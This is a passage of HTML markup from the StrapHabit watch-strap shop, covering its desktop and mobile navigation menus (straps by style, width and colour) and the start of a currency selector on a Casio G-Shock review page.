                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Width</span>
                        


  

  

  
    
  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/18mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/18mm-watch-straps-811600.jpg?v=1767889112"
                          alt="18mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/18mm-watch-straps" class="nav__megamenu__title">18mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/19mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/19mm-watch-straps-308656.jpg?v=1756502432"
                          alt="19mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/19mm-watch-straps" class="nav__megamenu__title">19mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/20mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/20mm-watch-straps-117265.jpg?v=1756502468"
                          alt="20mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/20mm-watch-straps" class="nav__megamenu__title">20mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/21mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/21mm-watch-straps-248261.jpg?v=1767889398"
                          alt="21mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/21mm-watch-straps" class="nav__megamenu__title">21mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/22mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/22mm-watch-straps-359835.jpg?v=1756502590"
                          alt="22mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/22mm-watch-straps" class="nav__megamenu__title">22mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/23mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/23mm-watch-straps-517800.jpg?v=1756502881"
                          alt="23mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/23mm-watch-straps" class="nav__megamenu__title">23mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/24mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/24mm-watch-straps-165789.jpg?v=1767889500"
                          alt="24mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/24mm-watch-straps" class="nav__megamenu__title">24mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Color</span>
                        


  

  

  
    
  

  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/black-watch-straps-727967.jpg?v=1744234594"
                          alt="Black Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__megamenu__title">Black Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/blue-watch-straps-843959.jpg?v=1744234595"
                          alt="Blue Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__megamenu__title">Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/khakibrown-watch-straps-393629.jpg?v=1756503597"
                          alt="Khaki/Brown Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__megamenu__title">Khaki/Brown Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/white-watch-straps-600304.jpg?v=1756503868"
                          alt="White Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__megamenu__title">White Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gray-watch-straps-863141.jpg?v=1744234605"
                          alt="Gray Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__megamenu__title">Gray Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/green-watch-straps-884558.jpg?v=1756501975"
                          alt="Green Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__megamenu__title">Green Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/light-blue-straps-588278.jpg?v=1744234541"
                          alt="Light Blue Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__megamenu__title">Light Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/red-watch-straps-610101.jpg?v=1744234625"
                          alt="Red Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__megamenu__title">Red Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/orange-watch-straps-874445.jpg?v=1756503631"
                          alt="Orange Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__megamenu__title">Orange Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/yellow-watch-straps-522510.jpg?v=1756503664"
                          alt="Yellow Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__megamenu__title">Yellow Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/camo-watch-straps-783739.jpg?v=1744234597"
                          alt="Camo Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__megamenu__title">Camo/Multi-Color Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gold-watch-straps-208148.jpg?v=1744234604"
                          alt="Gold Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__megamenu__title">Gold Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/teal-straps-847221.jpg?v=1744234635"
                          alt="Teal Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__megamenu__title">Teal Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/purple-watch-straps-100692.jpg?v=1744234622"
                          alt="Purple Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__megamenu__title">Purple Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pink-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pink-watch-straps-723203.jpg?v=1765221553"
                          alt="Pink Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pink-watch-straps" class="nav__megamenu__title">Pink Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Watch Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
      

      
    </div>
  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/our-story">

Our Story</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/customer-reviews">

Customer Reviews</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder nav__link--active ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                        
                    </span>
                
            
        </nav>
         
      
        <div class="header__element--width header__utility">
          <span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>

<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>

        </div>

        
    </div>

    
</header>



<header class="page__header page__header--mobile hide-desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>
        <input id="open-mobile-nav" type="checkbox" style="display: none">
        <label for="open-mobile-nav" class="overlay overlay--nav"></label>
        <nav class="mobile__navigation">
            <label class="close-mobile-nav" for="open-mobile-nav"><span><i class="uil uil-multiply"></i></span></label>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections">

Shop By Style</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-1">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-1"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/all-straps" class="nav__link ">
                


<div><span class="nav__link__title">View All Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sale-straps" class="nav__link ">
                


<div><span class="nav__link__title">On Sale</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/whats-new" class="nav__link ">
                


<div><span class="nav__link__title">What's New</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/best-sellers" class="nav__link ">
                


<div><span class="nav__link__title">Best Sellers</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/tools-and-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Deployants, Accessories, Buckles, Tools, Springbars</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-charity" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Charity</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/rubber-quick-release-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">FKM Rubber Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sailcloth-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Sailcloth Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/stainless-steel-bracelets" class="nav__link ">
                


<div><span class="nav__link__title">Stainless Steel Bracelets</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hook-and-loop-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hook & Loop Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/collaboration-straps" class="nav__link ">
                


<div><span class="nav__link__title">Collaborations</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-larger-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps For Larger Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-smaller-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Smaller Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pass-through-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pass-Through Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/leather-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Leather Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hybrid-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hybrid Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/q-timex-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Q Timex Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/elastic-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Elastic Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/canvas-quick-release-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Canvas Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/apple-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Apple Watch Adaptors</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/mystery-watch-strap" class="nav__link ">
                


<div><span class="nav__link__title">Mystery Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/straphabit-gift-cards" class="nav__link ">
                


<div><span class="nav__link__title">Gift Cards</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Width</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-2">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-2"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/18mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">18mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/19mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">19mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/20mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">20mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/21mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">21mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/22mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">22mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/23mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">23mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/24mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">24mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Color</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-3">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-3"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__link ">
                


<div><span class="nav__link__title">Black Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__link ">
                


<div><span class="nav__link__title">Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__link ">
                


<div><span class="nav__link__title">Khaki/Brown Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__link ">
                


<div><span class="nav__link__title">White Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__link ">
                


<div><span class="nav__link__title">Gray Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__link ">
                


<div><span class="nav__link__title">Green Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__link ">
                


<div><span class="nav__link__title">Light Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__link ">
                


<div><span class="nav__link__title">Red Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__link ">
                


<div><span class="nav__link__title">Orange Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__link ">
                


<div><span class="nav__link__title">Yellow Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__link ">
                


<div><span class="nav__link__title">Camo/Multi-Color Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__link ">
                


<div><span class="nav__link__title">Gold Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__link ">
                


<div><span class="nav__link__title">Teal Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__link ">
                


<div><span class="nav__link__title">Purple Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pink-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pink Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Watch Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/our-story">

Our Story</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/customer-reviews">

Customer Reviews</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link nav__link--active" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                    
                    
                    
                </span>
            
            <div class="mobile__navigation__footer">
                

        
            
                <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review" />
                    <input class="hide" name="currency" id="setCurrency">
                    <select onchange="BoosterTheme.ELEMENTS.submitCurrencyChange(this)" style="width: 100%">
                    
                        <option value="AED" >
                            AED (د.إ)
                        </option>
                    
                        <option value="ALL" >
                            ALL (L)
                        </option>
                    
                        <option value="AMD" >
                            AMD (դր.)
                        </option>
                    
                        <option value="ANG" >
                            ANG (ƒ)
                        </option>
                    
                        <option value="AUD" >
                            AUD ($)
                        </option>
                    
                        <option value="AWG" >
                            AWG (ƒ)
                        </option>
                    
                        <option value="AZN" >
                            AZN (₼)
                        </option>
                    
                        <option value="BAM" >
                            BAM (КМ)
                        </option>
                    
                        <option value="BBD" >
                            BBD ($)
                        </option>
                    
                        <option value="BDT" >
